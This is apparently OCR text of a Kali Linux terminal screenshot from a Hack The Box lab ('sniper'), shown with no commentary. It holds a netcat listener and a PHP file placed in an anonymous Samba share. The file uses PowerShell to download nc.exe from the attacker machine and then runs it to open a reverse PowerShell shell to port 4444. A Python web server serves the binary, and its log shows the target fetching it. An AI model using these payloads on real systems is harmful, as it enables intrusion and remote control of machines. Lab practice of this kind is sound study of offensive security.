 Applications Places Terminal Mar 28 18:20 1
root@kali: ~/HTB/sniper
root@kali: ~
root@kali: ~/HTB/sniper
root@kali:~/HTB/sniper# nc -nlvp 4444
listening on [any] 4444 ...
root@kali:/srv/samba/anonymous_shares# cat cmd.php
<?php
system("powershell.exe Invoke-WebRequest -Uri http://10.10.14.71/nc.exe -o
utfile 'C:\\temp\\nc.exe'");
?>
root@kali:/srv/samba/anonymous_shares# vim cmd.php
root@kali:/srv/samba/anonymous_shares# cat cmd.php
<?php
system("powershell.exe Invoke-WebRequest -Uri 'http://10.10.14.71/nc.exe'
-outfile 'C:\\temp\\nc.exe'");
?>
root@kali:/srv/samba/anonymous_shares# vim cmd.php
root@kali:/srv/samba/anonymous_shares# cat cmd.php
<?php
//system("powershell.exe Invoke-WebRequest -Uri 'http://10.10.14.71/nc.exe
' -outfile 'C:\\temp\\nc.exe'");
system("cmd.exe /c C:\\temp\\nc.exe 10.10.14.71 4444 -e powershell.exe");
?>
root@kali:/srv/samba/anonymous_shares#
root@kali:~/HTB/sniper# cd /usr/share/windows-binaries
root@kali:/usr/share/windows-binaries# ls
enumplus fport nbtenum radmin.exe whoami.exe
exe2bat.exe klogger.exe nc.exe vncviewer.exe
fgdump mbenum plink.exe wget.exe
root@kali:/usr/share/windows-binaries# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [28/Mar/2020 18:19:24] "GET /nc.exe HTTP/1.1" 200 -
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:bash* "kali" 18:20 28-Mar-20